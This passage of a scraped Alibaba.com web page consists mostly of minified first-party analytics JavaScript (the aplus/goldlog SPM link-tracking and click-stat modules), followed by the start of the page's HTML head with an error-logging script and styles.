l={context:c,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:"aplusinit"},p=new r;p.create(l),p.wrap(u,function(){"function"==typeof e&&e(l.context)})()},e.AplusInit=u},function(t,e,n){"use strict";!function(){var t,e=n(9),o=n(25),a=n(103),r=function(){t=!0;var n=window.g_SPM||{};e.isFunction(n.getParam)||e.isFunction(n.spm)||a.run()},i=window.goldlog||(window.goldlog={});i.aplus_pubsub&&"function"==typeof i.aplus_pubsub.publish&&i.aplus_pubsub.subscribe("goldlogReady",function(e){"complete"!==e||t||r()});var s=0,u=function(){if(!t){var e=o.getGoldlogVal("_$")||{};"complete"===e.status?r():s<50&&(++s,setTimeout(function(){u()},200))}};u()}()},function(t,e,n){"use strict";var o=n(30),a=n(25),r=n(104),i=n(108),s=n(109),u=n(110),c=n(111);e.run=function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info,n=e["aplus-touch"],l={isTouchEnabled:o.isTouch()||"1"===n||"tap"===n,isTerminal:t.is_terminal||/WindVane/i.test(navigator.userAgent)};window.g_SPM={spm_d_for_ad:{},resetModule:r.spm_resetModule,anchorBeacon:r.spm_spmAnchorChk,getParam:r.spm_getSPMParam,spm:r.spm_forwap},i.run(l),s.run(l),u.run(l),c.run(l)}},function(t,e,n){"use strict";function o(t){if(t&&1===t.nodeType){s.tryToRemoveAttribute(t,"data-spm-max-idx"),s.tryToRemoveAttribute(t,"data-auto-spmd-max-idx");for(var e=u.nodeListToArray(t.getElementsByTagName("a")),n=u.nodeListToArray(t.getElementsByTagName("area")),o=e.concat(n),a=0;a<o.length;a++)s.tryToRemoveAttribute(o[a],l)}}function a(t,e){var n=s.tryToGetAttribute(t,l),o="0";if(n&&c.spm_isSPMAnchorIdMatch(n))c.spm_anchorEnsureSPMId_inHref(t,n,e);else{var a=c.spm_spmGetParentSPMId(t.parentNode);if(o=a.spm_c,!o)return void c.spm_dealNoneSPMLink(t,e);c.spm_initSPMModule(a.el,o,e),c.spm_initSPMModule(a.el,o,e,!0)}}function r(t){var e,n=t.tagName;"A"!==n&&"AREA"!==n?e=c.spm_getParamForAD(t):(a(t,!0),e=s.tryToGetAttribute(t,l)),e||(e="0.0.0.0");var o=goldlog.getPvId();4===e.split(".").length&&o&&(e+="."+o),"A"!==n&&"AREA"!==n&&s.tryToSetAttribute(t,l,e),e=e.split(".");var r={a:e[0],b:e[1],c:e[2],d:e[3]};return e[4]&&(r.e=e[4]),r}function i(t,e){var n=r(t),o=[n.a,n.b,n.c,n.d];return e&&n.e&&o.push(n.e),o.join(".")}var s=n(27),u=n(18),c=n(105),l="data-spm-anchor-id";e.spm_resetModule=o,e.spm_spmAnchorChk=a,e.spm_getSPMParam=r,e.spm_forwap=i},function(t,e,n){"use strict";function o(t){for(var e,n="data-spm-ab-max-idx",o={},a="";t&&t.tagName!=T&&t.tagName!=x;){if(!a&&(a=v.tryToGetAttribute(t,"data-spm-ab"))){e=parseInt(v.tryToGetAttribute(t,n))||0,o.a_spm_ab=a,o.ab_idx=++e,t.setAttribute(n,e);break}if(v.tryToGetAttribute(t,"data-spm"))break;t=t.parentNode}return o}function a(){var t=b.getGoldlogVal("_$")||{},e=t.spm||{},n=e.data||{};return[n.a,n.b].join(".")}function r(t){var e=a(),n=t.split(".");return n[0]+"."+n[1]==e}function i(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var n,o,a,r,i,s,u,c="&";t.indexOf("#")!==-1&&(a=t.split("#"),t=a.shift(),o=a.join("#")),r=t.split("?"),i=r.length-1,a=r[0].split("//"),a=a[a.length-1].split("/"),s=a.length>1?a.pop():"",i>0&&(n=r.pop(),t=r.join("?")),n&&i>1&&n.indexOf("&")==-1&&n.indexOf("%")!==-1&&(c="%26");var l="";if(t=t+"?spm="+l+e+(n?c+n:"")+(o?"#"+o:""),u=h.isContain(s,".")?s.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(u))return 0;!n&&i<=1&&(o||{htm:1,html:1,php:1,aspx:1,shtml:1,xhtml:1}.hasOwnProperty(u)||(t+="&file="+s))}return t}}function s(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){var n,o=t.innerHTML;o&&o.indexOf("<")==-1&&(n=document.createElement("b"),n.style.display="none",t.appendChild(n)),t.href=e,n&&t.removeChild(n)}}function u(t,e,n){if(!/^0\.0\.?/.test(e)){var o=y.tryToGetHref(t),r=a(),u=w.is_ignore_spm(t);if(u){var c=_.param2obj(o);if(c.spm&&c.spm.split)for(var l=c.spm.split("."),p=e.split("."),g=0;g<3&&p[g]===l[g];g++)2===g&&l[3]&&(e=c.spm)}t.setAttribute("data-spm-anchor-id",e);var f=goldlog.getPvId();f&&(e+="."+f);var d="0.0";(f||r&&r!=d)&&(u||n||(o=i(o,e))&&s(t,o))}}function c(t){var e=v.tryToGetAttribute(t,P),n=m.parseSemicolonContent(e)||{};return n}function l(t){var e,n=b.getGoldlogVal("_$")||{},o=n.spm.data;return"0"==o.a&&"0"==o.b?e="0":(e=v.tryToGetAttribute(t,j),e&&e.match(/^d\w+$/)||(e="")),e}function p(t,e){for(var n=[],o=m.nodeListToArray(t.getElementsByTagName("a")),a=m.nodeListToArray(t.getElementsByTagName("area")),r=o.concat(a),i=0;i<r.length;i++){for(var s=!1,u=r[i],c=r[i];(u=u.parentNode)&&u!=t;)if(v.tryToGetAttribute(u,j)){s=!0;break}if(!s){var l=v.tryToGetAttribute(c,S);e||"t"===l?e&&"t"===l&&n.push(c):n.push(c)}}return n}function g(t){for(var e,n=t;t&&t.tagName!==T&&t.tagName!==x&&t.getAttribute;){var o=t.getAttribute(j);if(o){e=o,n=t;break}if(!(t=t.parentNode))break}return e&&!/^[\w\-\.\/]+$/.test(e)&&(e="0"),{spm_c:e,el:n}}function f(t,e){var n=parent!==self;if(!n&&e)return[t,e].join(".");if(t&&e)return t+".i"+e;var o=window.g_SPM||(window.g_SPM={}),a=o.spm_d_for_ad||{};return"number"==typeof a[t]?a[t]++:a[t]=0,o.spm_d_for_ad=a,t+".i"+a[t]}function d(t){var e;return t&&(e=t.match(/&?\bspm=([^&#]*)/))?e[1]:""}var _=n(17),h=n(9),m=n(18),v=n(27),b=n(25),y=n(106),w=n(107),x="BODY",T="HTML",j="data-spm",P="data-spm-click",S="data-auto-spmd",A="data-spm-anchor-id";e.getGlobalSPMId=a,e.spm_isSPMAnchorIdMatch=r,e.spm_updateHrefWithSPMId=i,e.spm_writeHref=s,e.spm_anchorEnsureSPMId_inHref=u,e.getElDataSpm=c,e.spm_getAnchor4thId_spm_d=l,e.spm_getModuleLinks=p,e.spm_spmGetParentSPMId=g,e.get_spm_for_ad=f,e.spm_getParamForAD=function(t){var e=v.tryToGetAttribute(t,A);if(!e){var n=a(),o=t.parentNode;if(!o)return"";var r=c(t)||{},i=r.locaid||"",s=t.getAttribute(j)||i,u=g(o),l=u.spm_c||0;l&&l.indexOf(".")!==-1&&(l=l.split("."),l=l[l.length-1]),e=f(n+"."+l,s)}return e},e.spm_initSPMModule=function(t,e,n,i){var s;if(e=e||t.getAttribute("data-spm")||""){var g=p(t,i);if(0!==g.length){var f=e.split("."),d=h.isStartWith(e,"110")&&3==f.length;d&&(s=f[2],f[2]="w"+(s||"0"),e=f.join("."));var _=a();if(_&&_.match(/^[\w\-\*]+(\.[\w\-\*\/]+)?$/))if(h.isContain(e,".")){if(!h.isStartWith(e,_)){var m=_.split(".");f=e.split(".");for(var b=0;b<m.length;b++)f[b]=m[b];e=f.join(".")}}else h.isContain(_,".")||(_+=".0"),e=_+"."+e;if(e.match&&e.match(/^[\w\-\*]+\.[\w\-\*\/]+\.[\w\-\*\/]+$/)){for(var w="data-auto-spmd-max-idx",x="data-spm-max-idx",T=i?w:x,j=parseInt(v.tryToGetAttribute(t,T))||0,S=0;S<g.length;S++){var k=g[S],U=y.tryToGetHref(k),E=v.tryToGetAttribute(k,P);if(i||U||E){d&&k.setAttribute("data-spm-wangpu-module-id",s);var M=k.getAttribute(A);if(M&&r(M))u(k,M,n);else{var I,C,N=o(k.parentNode);N.a_spm_ab?(C=N.a_spm_ab,I=N.ab_idx):(C=void 0,j++,I=j);var V,O=c(k)||{},G=O.locaid||"";G?V=G:(V=l(k)||I,i&&(V="at"+((h.isNumber(V)?1e3:"")+V))),M=C?e+"-"+C+"."+V:e+"."+V,u(k,M,n)}}}t.setAttribute(T,j)}}}},e.spm_dealNoneSPMLink=function(t,e){var n=goldlog.getMetaInfo("aplus-getspmcd"),o=a(),r=y.tryToGetHref(t),i=d(r),c=null,p=o&&2==o.split(".").length;if(p){var g;return"function"==typeof n&&(g=n(t,null,o)),c=g&&"0"!==g.spm_c?[o,g.spm_c,g.spm_d]:[o,0,l(t)||0],void u(t,c.join("."),e)}r&&i&&(r=r.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"").replace(/\?#/,"#"),s(t,r))}},function(t,e,n){"use strict";var o=n(19);e.tryToGetHref=function(t){var e;try{e=o.trim(t.getAttribute("href",2))}catch(t){}return e||""}},function(t,e,n){"use strict";function o(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\b/i)}function a(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\/.*\?.*\bsign=.*/i)}function r(t){var e=location.href;return t&&e.split("#")[0]===t.split("#")[0]}function i(t){for(var e;(t=t.parentNode)&&"BODY"!==t.tagName;)if(e=u.tryToGetAttribute(t,f))return e;return""}function s(t){for(var e=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],n=0;n<e.length;n++)if(t.indexOf(e[n])!==-1)return!0;return!1}var u=n(27),c=n(9),l=n(106),p=n(25),g=n(21),f="data-spm-protocol";e.is_ignore_spm=function(t){var e=p.getGoldlogVal("_$")||{},n=e.meta_info||{},d=l.tryToGetHref(t),_=i(t),h=u.tryToGetAttribute(t,f),m="i"===(h||_||n.spm_protocol);if(!d||s(d))return!0;var v=r(d)||g.isStartWithProtocol(d.toLowerCase()),b=o(d)||a(d),y=v||b;return!(m||!c.isStartWith(d,"#")&&!y)||m}},function(t,e,n){"use strict";function o(t,e,n){var o=u.parseSemicolonContent(e,{},!0),a=o.gostr||"",r=o.locaid||"",g=t.getAttribute("data-spm")||r,f="CLK",d=o.gokey||"",_=p.spm_getSPMParam(t),h=[_.a,_.b,_.c,g].join("."),m=a+"."+h;0!==m.indexOf("/")&&(m="/"+m);var v=[],b=["gostr","locaid","gmkey","gokey","spm-cnt","cna"];for(var y in o)o.hasOwnProperty(y)&&c.indexof(b,y)===-1&&v.push(y+"="+o[y]);v.push("_g_et="+n),v.push("autosend=1"),d&&v.length>0&&(d+="&"),d+=v.length>0?v.join("&"):"",goldlog&&s.isFunction(goldlog.recordUdata)?goldlog.recordUdata(m,f,d,"GET",function(){}):l.logger({msg:"goldlog.recordUdata is not function!"}),i.tryToSetAttribute(t,"data-spm-anchor-id",h)}function a(t,e){var n=e;window.g_SPM&&(g_SPM._current_spm=p.spm_getSPMParam(e));for(var a;e&&"HTML"!==e.tagName;){a=i.tryToGetAttribute(e,"data-spm-click");{if(a){o(e,a,"mousedown"===t.type?t.type:"tap");break}e=e.parentNode}}if(!a){var r=g.getGlobalSPMId(),s=goldlog.getMetaInfo("aplus-getspmcd");"function"==typeof s&&s(n,t,r)}}var r=n(79),i=n(27),s=n(9),u=n(18),c=n(24),l=n(23),p=n(104),g=n(105);e.run=function(t){t&&t.isTouchEnabled?r.on(document,"tap",a):r.on(document,"mousedown",a)}},function(t,e,n){"use strict";function o(){for(var t=document.getElementsByTagName("iframe"),e=0;e<t.length;e++){var n=t[e],o=r.tryToGetAttribute(n,"data-spm-src");if(!n.src&&o){var a=s.spm_getSPMParam(n);if(a){var u=[a.a,a.b,a.c,a.d];a.e&&u.push(a.e),a=u.join("."),n.src=i.spm_updateHrefWithSPMId(o,a)}else n.src=o}}}function a(){function t(){e++,e>10&&(n=3e3),o(),setTimeout(t,n)}var e=0,n=500;t()}var r=n(27),i=n(105),s=n(104);e.run=function(t){t&&!t.isTerminal&&a()}},function(t,e,n){"use strict";function o(t,e){for(var n,o=window;e&&(n=e.tagName);){if("A"===n||"AREA"===n){r.spm_spmAnchorChk(e,!1);var a=o.g_SPM||(o.g_SPM={}),i=a._current_spm=r.spm_getSPMParam(e),s=[];try{s=[i.a,i.b,i.c,i.d];var u=i.e||goldlog.pvid||"";u&&s.push(u)}catch(t){}break}if("BODY"==n||"HTML"==n)break;e=e.parentNode}}var a=n(79),r=n(104);e.run=function(t){var e=document;t&&t.isTouchEnabled?a.on(e,"tapSpm",o):(a.on(e,"mousedown",o),a.on(e,"keydown",o))}},function(t,e,n){"use strict";function o(t,e){if(e||(e=p),p.evaluate)return e.evaluate(t,p,null,9,null).singleNodeValue;for(var n,a=t.split("/");!n&&a.length>0;)n=a.shift();var r,i=/^.+?\[@id='(.+?)']$/i,s=/^(.+?)\[(\d+)]$/i;return(r=n.match(i))?e=e.getElementById(r[1]):(r=n.match(s))&&(e=e.getElementsByTagName(r[1])[parseInt(r[2])-1]),e?0===a.length?e:o(a.join("/"),e):null}function a(){var t={};for(var e in l)if(l.hasOwnProperty(e)){var n=o(e);if(n){t[e]=1;var a=l[e],r="A"===n.tagName?a.spmd:a.spmc;s.tryToSetAttribute(n,"data-spm",r||"")}}for(var i in t)t.hasOwnProperty(i)&&delete l[i]}function r(){if(!c&&g.spmData){c=!0;var t=g.spmData.data;if(t&&i.isArray(t)){for(var e=0;e<t.length;e++){var n=t[e],o=n.xpath;o=o.replace(/^id\('(.+?)'\)(.*)/g,"//*[@id='$1']$2"),l[o]={spmc:n.spmc,spmd:n.spmd}}a()}}}var i=n(9),s=n(27),u=n(79),c=!1,l={},p=document,g=window;e.wh_updateXPathElements=a,e.init_wh=r,e.run=function(){u.DOMReady(function(){r()})}},function(t,e,n){"use strict";function o(){var t,e=l.getParamFromUrl("utparamcnt",location.href);if(e)try{t=e=JSON.parse(decodeURIComponent(e))}catch(t){}return t}function a(){var t,e=f["aplus-utparam"];if(e)if("object"==typeof e)t=e;else try{t=JSON.parse(e)}catch(t){}return t}var r=n(53),i=n(54),s=n(37),u=n(42),c=n(9),l=n(52),p=n(4),g=n(26),f=g.getInfo(),d="complete";
e.initGoldlog=function(t){var e=window.goldlog||(window.goldlog={}),n=p.goldlog_path.run.create();e._ready_time=(new Date).getTime();for(var l in n)e[l]=n[l];var g=/TB\-PD/i.test(navigator.userAgent),_=e._$=e._$||{},h=o(),m=a();return"object"==typeof h&&(m&&(h=c.assign(h,m)),f["aplus-utparam"]=h),_.meta_info=f,_.is_terminal="aplus_wap"===p.script_name||g||"1"==f["aplus-terminal"],_.send_pv_count=0,_.status=d,_.script_name=p.script_name,_.spm={data:{}},_.page_referrer=r.getRefer(),_.pageLoadTime=(new Date).getTime(),e.lver=p.lver,e.nameStorage=i.nameStorage,u.haveNativeFlagInUA(),s.doPubMsg(["goldlogReady",d]),s.doCachePubs(["goldlogReady",d]),t.init(),e}}]);/*! 2021-05-13 17:41:53 v8.15.6 */
!function(t){function e(n){if(r[n])return r[n].exports;var a=r[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e){"use strict";!function(){function t(t,e,r){t[_]((h?"on":"")+e,function(t){t=t||s.event;var e=t.target||t.srcElement;r(t,e)},!1)}function e(){return/&?\bspm=[^&#]*/.test(location.href)?location.href.match(/&?\bspm=[^&#]*/gi)[0].split("=")[1]:""}function r(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,php:1}.hasOwnProperty(p)||(t+="&file="+c))}return t}function n(t){function e(t){return t=t.replace(/refpos[=(%3D)]\w*/gi,c).replace(i,"%3D"+n+"%26"+a.replace("=","%3D")).replace(o,n),a.length>0&&(t+="&"+a),t}var r=window.location.href,n=r.match(/mm_\d{0,24}_\d{0,24}_\d{0,24}/i),a=r.match(/[&\?](pvid=[^&]*)/i),i=new RegExp("%3Dmm_\\d+_\\d+_\\d+","ig"),o=new RegExp("mm_\\d+_\\d+_\\d+","ig");a=a&&a[1]?a[1]:"";var c=r.match(/(refpos=(\d{0,24}_\d{0,24}_\d{0,24})?(,[a-z]+)?)(,[a-z]+)?/i);return c=c&&c[0]?c[0]:"",n?(n=n[0],e(t)):t}function a(e){var r=s.KISSY;r?r.ready(e):s.jQuery?jQuery(m).ready(e):"complete"===m.readyState?e():t(s,"load",e)}function i(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""}function o(t){if(t){var e,r=g.length;for(e=0;e<r;e++)if(t.indexOf(g[e])>-1)return!0;return!1}}function c(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,shtml:1,php:1}.hasOwnProperty(p)||(t+="&__file="+c))}return t}function p(t){if(o(t.href)){var r=i(t,u);if(!r){var n=l()(t),a=[n.a,n.b,n.c,n.d].join(".");n.e&&(n+="."+n.e),d&&(a=[n.a||"0",n.b||"0",n.c||"0",n.d||"0"].join("."),a=(e()||"0.0.0.0.0")+"_"+a),t.href=c(t.href,a),t.setAttribute(u,a)}}}var s=window,m=document;if(1!==s.aplus_spmact){s.aplus_spmact=1;var f=function(){return{a:0,b:0,c:0,d:0,e:0}},l=function(){return s.g_SPM&&s.g_SPM.getParam?s.g_SPM.getParam:f},d=!0;try{d=self.location!=top.location}catch(t){}var u="data-spm-act-id",g=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],h=!!m.attachEvent,b="attachEvent",v="addEventListener",_=h?b:v;t(m,"mousedown",function(t,e){for(var r,n=0;e&&(r=e.tagName)&&n<5;){if("A"==r||"AREA"==r){p(e);break}if("BODY"==r||"HTML"==r)break;e=e.parentNode,n++}}),a(function(){for(var t,a,o=document.getElementsByTagName("iframe"),c=0;c<o.length;c++){t=i(o[c],"mmsrc"),a=i(o[c],"mmworked");var p=l()(o[c]),s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0",p.e||"0"].join(".");t&&!a?(d&&(s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0"].join("."),s=e()+"_"+s),o[c].src=r(n(t),s),o[c].setAttribute("mmworked","mmworked")):o[c].setAttribute(u,s)}})}}()}]);/*! 2019-01-21 19:26:18 v0.0.14 */
!function(a){function t(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return a[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var e={};return t.m=a,t.c=e,t.p="",t(0)}([function(a,t,e){!function(){var a=window.goldlog||(window.goldlog={});a._aplus_plugin_icbu||(a._aplus_plugin_icbu={status:"init"},e(1),e(2))}()},function(a,t){function e(a){for(o=a.action.split("."),n=window;o.length;)if(n=n[o.shift()],!n)return;n.apply(window,a.arguments)}var r=window.dmtrack||{};window.dmtrack=r,window.nameStorage||(window.nameStorage=goldlog.nameStorage),function(){var a=[],t="cachedGoldClick";r.cacheGoldClick=function(e,r){a.push(encodeURIComponent(e)+"|"+encodeURIComponent(r)),nameStorage.setItem(t,a.join(","))},r.sendCachedGoldClicks=function(){var e=nameStorage.getItem(t);if(nameStorage.removeItem(t),a=[],e)for(var o,n,c,i=e.split(","),s=0,l=i.length;s<l;s++)o=i[s].split("|"),n=decodeURIComponent(o[0]),c=decodeURIComponent(o[1]),goldlog.record(n,"",c,"H"+r.makeAplusChkSum(n))}}(),r.tracking=function(){dmtrack_pageid=r.getRand();var a=document.getElementById("beacon-aplus"),t=a&&a.getAttribute&&a.getAttribute("exparams")||"";t&&(t=t.replace(/((?:^|&)pageid=)([^&]*)/,"$1"+dmtrack_pageid),dmtrack_c=r.addCookieC(),t=t.replace(/((?:^|&)dmtrack_c=)([^&]*)/,"$1"+encodeURIComponent(dmtrack_c)),a.setAttribute("exparams",t)),r.sendCachedGoldClicks();var e=window.dmtrack_referrer||document.referrer;""===e&&(e=nameStorage.getItem("wm_referrer")||"");try{e=""==e?opener.location:e,e=""==e?"-":e}catch(a){e="-"}var o=r.makeAplusChkSum(goldlog.spm_ab.join("."));goldlog.sendPV({is_auto:!1,referrer:e,checksum:o})},r.clickstat=function(a,t,e){a=a.replace(/^\s*http:\/\/stat\.alibaba\.com\//g,"//stat.alibaba.com/"),window.dmtrack_pageid||(window.dmtrack_pageid="");var o=r.get_cookie("ali_beacon_id"),n={};if("string"==typeof t){"?"==a.substring(a.length-1,a.length)&&(a=a.replace("?","")),"?"==t.substring(0,1)&&(t=t.replace("?",""));for(var c=t.split("&"),i=0;i<c.length;i++){var s=c[i].split("="),l=s[0],d=s[1];n[l]=d}n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}else if("object"==typeof t){for(var m in t)n[m]=t[m];n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}},r.makeAplusChkSum=function(a){a=(a||"").split("#")[0].split("?")[0];var t=a.length,e=function(a){var t,e=a.length,r=0;for(t=0;t<e;t++)r=31*r+a.charCodeAt(t);return r};return t?e(t+"#"+a.charCodeAt(t-1)):-1},r.click2goldlog=function(a,t,e){var o=a.replace(/^\s*(https?:)?\/\/stat\.alibaba\.com/,""),n={"/ae/aliexpress_button_click.html":"/ae.pc_click.statweb_ae_click","/ctr/aliexpress_ctr.html":"/ae.pc_ctr.statweb_ae_ctr","/ctr/aliexpress_p4p_ctr.html":"/ae.pc_p4pctr.statweb_ae_p4p_ctr","/event/common.html":"/sc.migrate.event","/sc/sc_real_ctr.html":"/sc.migrate.realctr"},c=n[o];if(c){var i=r.get_cookie("ali_apache_track");i&&(t.ali_apache_track=i);var s=[];for(var l in t)s.push(l+"="+encodeURIComponent(t[l]));e?r.cacheGoldClick(c,s.join("&")):goldlog.record(c,"",s.join("&"),"H"+r.makeAplusChkSum(c))}},r.dotstat=function(a,t,e){var o="//stat.alibaba.com/event/common.html",n={};if(n.id=a,t)if("string"==typeof t)t.replace(/(\w+)\s*=\s*([^&]*)(&|$)/g,function(a,t,e){n[t]=e});else for(var c in t)n[c]=t[c];n.st_page_id=window.dmtrack_pageid;var i=r.get_cookie("ali_beacon_id");""!=i&&"-"!=i&&(n.ali_beacon_id=i,n.inc=0),r.click2goldlog(o,n,e)};for(var o,n,c=window.dmtrack_queue||[],i=0;i<c.length;i++)e(c[i]);r.sendCachedGoldClicks()},function(module,exports){!function(){function addEventListener(a,t,e){a.addEventListener?a.addEventListener(t,e,!1):a.attachEvent&&a.attachEvent("on"+t,function(t){e.call(a,t)})}function getAttr(a,t){return a.getAttribute&&a.getAttribute(t)||""}function parseData(a){var t=[],e={};return a.replace(/\s*(\w+)\s*:\s*(?:\'(.*?[^\\])\'|\"(.*?[^\\])\"|(.+?))\s*(\|\||,|$)/g,function(a,r,o,n,c,i){e[r]=o||n||c,"||"===i&&(t.push(e),e={})}),t.push(e),t}function getDotParams(a,t){var e={};for(var r in a)(regParams.test(r)||/^(params|cache)$/.test(r))&&(e[r]=a[r]);var o=document.documentElement,n=document.body,c=window.innerHeight||o&&o.clientHeight||n.clientHeight,i=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0),s=parseInt(i/c,10)+1,l=e.ext||"";return l+=(""!==l?"|":"")+"screen="+s,e.ext=l,e}function dotstat(id,objParams,target){var allParams={},otherParams,val;for(var key in objParams)if(val=objParams[key],"ext"===key){allParams[key]===undefinedVar&&(allParams.ext={});var mapExt=allParams.ext;val.replace(/(\w+)\s*=\s*(.*?)(\||$)/g,function(a,t,e){mapExt[t]=e})}else"params"===key&&""!==val?otherParams=val:regParams.test(key)===!0&&(allParams[key]=val);var arrParams=[],mapExt,arrExt;for(var key in allParams)if("ext"===key){mapExt=allParams[key],arrExt=[];for(var extKey in mapExt)arrExt.push(extKey+"="+mapExt[extKey]);arrParams.push(key+"="+arrExt.join("|"))}else arrParams.push(key+"="+allParams[key]);otherParams&&arrParams.push(otherParams);var strParams=arrParams.join("&");strParams=strParams.replace(/\{\{(\w+)(?:\s+([^\s]+?))?(?:\s+([^\s]+?))?\}\}/g,function(all,cmd,param1,param2){var attrTarget=target,paramValue=null;cmd=cmd.toLowerCase();try{switch(cmd){case"js":paramValue=eval(param1);break;case"attr":param2&&(attrTarget=document.getElementById(param1)),attrTarget&&(paramValue=getAttr(attrTarget,param2?param2:param1));break;case"data":attrTarget&&(paramValue=getAttr(attrTarget,"data-"+param1))}}catch(a){return console.log(a),""}return null!==paramValue?encodeURIComponent(paramValue):""});var bCache=objParams&&objParams.cache;if(bCache===undefinedVar){var sHref=getAttr(target,"href"),sTarget=getAttr(target,"target");sHref=sHref.replace(location.href,"");var match=sHref.match(/^\s*(\w+):/),protocol=match&&match[1]||"";bCache="A"===target.tagName&&""!=sHref&&(""==protocol&&/^#.*/.test(sHref)===!1||/^https?$/i.test(protocol))&&/^\s*_blank\s*$/i.test(sTarget)===!1}return bCache=bCache===!0||"true"===bCache,dmtrack.dotstat&&dmtrack.dotstat(id,strParams,bCache),!0}function findDotTarget(a){for(;a;){if(!a["domdot-dots"]&&getAttr(a,"data-domdot"))return a;a=a.parentNode}}if(dmtrack._domdotInited!==!0){dmtrack._domdotInited=!0;var regParams=/^(sid|pid|mn|ext)$/,undefinedVar;window._domdotInited!==!0&&(window._domdotInited=!0,addEventListener(document,"click",function(a){var t=a.target;if(t=findDotTarget(t),dmtrack.dotstat&&t)for(var e,r=parseData(getAttr(t,"data-domdot")),o=0;o<r.length;o++)e=r[o],dotstat(e.id,getDotParams(e,a),t)}))}}()}]);</script><script> window.__BB_time1 = Date.now(); </script>


<title>Manufacturers, Suppliers, Exporters &amp; Importers from the world's largest online B2B marketplace-Alibaba.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="data-spm" content="a2700">
<meta name="aplus-waiting" content="MAN">
<!-- 首屏打点 -->
<meta name="bb-mode" content="-1">
<meta name="ahot-aplus" content="1">
<meta name="aplus-rate-ahot" content="1">
<script>
  (function() {
    try {
      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
          (window.goldlog_queue || (window.goldlog_queue = [])).push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey]
          });
        }};
      window.addEventListener('error', function(event) {
        try {
          if (event.filename || typeof event.lineno !== 'undefined' || typeof event.colno !== 'undefined') {
            return false;
          }
          var tagName = event.target.tagName;
          var outerHTML = event.target.outerHTML;
          var baseURI = event.target.baseURI;
          var msg = ("actionName=404&ext=" + JSON.stringify({
            tagName: tagName,
            outerHTML: outerHTML,
            baseURI: baseURI
          }));
          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
        } catch (e) {
          console.error(e);
        }
      }, true);
    } catch (e) {
      console.error(e);
    }
  }());
</script>
<link rel="shortcut icon" href="https://is.alicdn.com/favicon.ico" type="image/x-icon">
<!-- 引用样式 -->
<style>
  body {
    background-color: #f7f8fa;
  }
  #app {
    min-height: 480px;
    background: url(//img.alicdn.com/tfs/TB1A0RmXwoQMeJjy0FoXXcShVXa-32-32.gif) center center no-repeat;
  }
  @media screen and (max-width: 1300px) {
    .online-robot {
        top: auto!important;
        right: 2px!important;
        bottom: 0!important;
    }
    .robot-dragger {
        display: none;
    }
  }
</style>

    <!-- tangram:1402 begin-->

<!--[if lt IE 10]>
    <meta name="renderer" content="webkit">
